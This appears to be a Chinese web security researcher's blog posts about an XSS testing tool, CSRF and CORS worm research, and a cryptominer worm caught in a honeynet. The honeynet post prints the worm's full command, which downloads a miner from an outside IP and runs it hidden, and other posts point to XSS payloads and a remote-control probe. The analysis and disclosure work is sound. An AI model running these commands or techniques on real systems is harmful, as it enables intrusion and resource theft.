2017-10-04 15:17:38

用了很久了,推荐下这个:

细节自己体验吧,说点别的。

WordPress生态这么多年一直没变,安全生态也如此。如此开放的生态,短板都给了那些插件,插件一旦出个安全问题危害是很直接的。WordPress这种生态设计是没有所谓的安全沙箱。

插件的安全问题交给了插件自己解决,于是第三方安全插件也在发展。

但是有个尴尬的大势所趋,Blog 这种大生态现在越来越尴尬,自己搭建 Blog 已经不像曾经那样时髦。大环境变了,这种第三方安全插件的收益估计也会很尴尬。WordPress 这个全球最流行的 Blog 系统,有个非常重要的连接设计是 RSS,可惜越来越少人在意 RSS,每一个 Blog 都犹如孤岛一般存在,不再热闹。

这个时代发展实在太快,信息大爆炸如此,谁会在意这座孤岛?

都已经是孤岛,但别荒废长草,安全这道护城河,做好不难。

2017-06-27 10:28:16

XSS’OR 开源了。采用 BSD 开源协议,很宽松,不限制传播与商业化,留下作者版权就好。在下面这个 GitHub 页面上,你不仅可以得到 XSS’OR 的源码,还可以了解如何自己搭建一个。

https://github.com/evilcos/xssor2

简单说明下:

上线之后(xssor.io),使用频率还不错。源码是 Python 及 JavaScript,采用了 Django、Bootstrap、jQuery 三个优秀框架,可以完整覆盖前后端,基于这三个框架,开发速度非常的快,整个过程消耗我不到一周时间,其中一半耗时在软件设计上。感兴趣这个过程的,可以读这套源码,很简洁,在开发过程中我特意去掉数据库(因为我觉得我这个应用场景其实不需要数据库)。

既然开源了,后续应该会和新组建的 ATToT 安全团队一起去完善它。

XSS’OR 信息量不小,如果你也玩前端黑,好好玩^_^。

2017-05-19 10:39:07



这是一个在线免费的前端黑工具,目前主要包含 3 大模块:

1. Encode/Decode

加解密模块,包含:前端黑相关的加解密,代码压缩、解压、美化、执行测试,字符集转换,哈希生成,等。

2. Codz

代码模块,包含:CSRF 请求代码生成,AJAX 请求代码生成,XSS 攻击矢量,XSS 攻击 Payload,等。

3. Probe

探针模块,为了平衡,这是一个最基础的探针,且每个 IP 每天都可以生成一个唯一探针,使用者可以用这个探针发起攻击测试(如:XSS、钓鱼攻击等),探针可以获取目标用户的基本信息,使用者还可以动态植入更多的命令(JavaScript Codz)进行“远控”测试。

一些用户体验与隐私考虑:

XSS’OR,即使你浏览器不小心关掉或奔溃,你的记录也不会丢,因为相关记录都缓存到了你的浏览器本地。服务器不会存储你的任何隐私,除了 Probe 的结果记录(仅是结果记录)会临时性缓存,这是因为设计考虑,但每天0点都会自动清除。

放心使用吧!地址:xssor.io

如果你有好的想法与贡献,我们采纳后,会在 XSS’OR 致谢榜上感谢你。

2017-03-05 16:37:48

今天凌晨,我们的蜜网系统跳出了个有趣的字符串:

ProtonMail!前段时间我们的分享(推荐安全且匿名的邮箱 ProtonMail)似乎暗示着某种巧合,这不得不引起我们的兴趣。意料之内,匿名是把双刃剑,剑的另一端,“匿名之恶”会让人性丑恶发挥到极致。

以前我说过,黑暗森林法则同样适用于这个网络空间:被发现即被干掉。不好意思,这次是我们“干掉”了对方。

上面这个字符串完整内容是:

(exec /var/tmp/.war/1 -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u [email protected] -p x &> /dev/null &)

我简单解释下这条 Bash 命令:

1.

exec,负责执行后面的命令,细节用途自行查阅。2.

/var/tmp/.war/1,这个文件由下面这条命令创建:

wget http://95.128.182.166/javascripts/minerd -O /var/tmp/.war/13.

1 == minerd4.

minerd 之后的参数:

-a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u [email protected] -p x

目测和比特币等这类货币的挖矿有关,因为:minergate.com 就是这样的邪恶挖矿大平台。合法存在。5.

&> /dev/null

无视标准输出与错误输出。6.

最后的 &,表示这条命令放到后台执行。7.

最外层的小括号(),表示创建一个新的 Shell。

上面的7点解释,重点看第4点就好。

为了确定我们的“目测”,我们用我们唯一的官方邮箱“[email protected]”同样在 minergate.com 上注册了个账号。在这个平台深度体验一番,不得不感慨,挖矿的世界真是眼花缭乱,满地宝藏既视感。



这个平台上,我们发现下面这个挖矿说明链接:

https://minergate.com/altminers/cpuminer-multi-wolf

部分区域截图如下:

红框里的内容是:

minerd -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u [email protected] -p x

对比下上面的第4点,这下确定了吧?另外,这个 minerd 本身还是开源的…你可以根据自己的特殊要求修改编译。

好,回到开头,这个蠕虫其实不是什么新鲜玩意,传播的主要方式是通过 Linux 服务器的弱口令及一些漏洞(比如:Redis 那个未授权访问缺陷)。

这个蠕虫感染一万台服务器,那么就有一万个挖矿节点…

别说运用什么 0day,就是用到一些上古时代的技术,我们也能在这个健壮又脆弱的网络空间里成为“有钱人”。

还好,我们不是坏人。

2017-01-29 14:10:28



新年新气象,这个蠕虫我做了小范围测试,也提交了官方修复,小圈子里做了分享,这里正式对外公布下,出于研究而非破坏为目的,供大家参考。

IAMANEWBOTNAMEDCORSBOT

——-BOT PoC——-

http://evilcos.me/lab/IAMANEWBOTNAMEDCORSBOT.TXT

完整代码直接见上面这个链接即可。

里面需要特别注意的两个点:

所以,蠕虫得以传播。

本质是:CORS(Cross-Origin Resource Sharing)的滥用导致,效果图:

最后,友情提示下:这个问题还是比较普遍的。脑洞怎么开,玩起来才会知道,不玩永远想不到:-)

2016-12-02 11:47:20

计划准备出一个PPT专门讲解CSRF里的各种奇技淫巧,除了那些老套的手法之外:

https://github.com/evilcos/papers

我公布的Papers里有个PPT是《CSRF攻击-苏醒的巨人》,可以参考。

还包括以前提的Flash CSRF/XSF等方式,细节可以温习去年我的Paper(隐蔽的战场—Flash Web攻击),希望Flash是日不落帝国,虽然现在快日落了,但是不影响我们的最后挣扎。

除了这些,当然会有新的玩意,比如JSON Hijacking就一直在进化。还有去年很火的WormHole,这是JSON Hijacking本地攻击的一种延伸,点击下这个试试:

http://evilcos.me/lab/pac.html

探测你本地是否用Shadowsocks,当然你即使用了也不一定会弹,毕竟我测试的端口仅仅是默认的8788(如果你不是这个端口,你可以改为这个端口试试)。

以前我说过:玩CSRF,最爽的是结合了Flash,无声无息…

最近在做路由器安全研究,以及昨晚做了个新型蠕虫的测试:

给我带来的结论是:Flash,你可以安息了,感谢HTML5,以后玩CSRF同样可以很优雅。

我为什么Demo这只蠕虫?因为这确实是个影响会很深远的安全问题。

在我过去两年做的《程序员与黑客》第一季与第二季的演讲,里面有个核心点就是:程序员与黑客思维的差异,导致一些类型的安全问题可以成为经久不衰的存在,甚至会随着程序员的进化而不断演变。比如HTML5/ES6这些前端玩意的风靡,必然会带来许多“超能力”的滥用,毕竟能成为黑客的程序员少之又少,对抗博弈一直微妙地存在。

按照这种思维以及我最近的一些实战,CSP的存在(以及HTTP那些安全的X-扩展协议头)不会是前端黑的噩梦。我们最大的敌人是我们自己,伟大领袖也说过这句话:-)